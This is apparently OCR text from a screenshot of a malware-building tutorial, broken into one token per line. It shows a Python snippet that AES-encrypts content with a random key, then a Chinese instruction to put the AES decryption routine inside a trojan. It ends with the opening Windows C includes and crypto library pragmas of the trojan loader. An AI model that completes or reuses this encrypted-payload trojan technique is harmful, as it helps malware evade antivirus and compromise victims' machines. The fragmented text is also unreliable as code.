
    sys
.
exit
(
)
KEY
=
urandom
(
16
)
ciphertext
,
 key 
=
AESencrypt
(
content
,
KEY
)
printResult
(
KEY
,
ciphertext
)
在木马里写入aes解密脚本即可
#include 
<
windows
.
h
>
#include 
<
string
.
h
>
#include 
<
stdlib
.
h
>
#include 
<
stdio
.
h
>
#include 
<
wincrypt
.
h
>
#include 
<
shlobj
.
h
>
#pragma 
comment
(
lib
,
"crypt32.lib"
)
#pragma 
comment
(
lib
,
"advapi32.lib"
)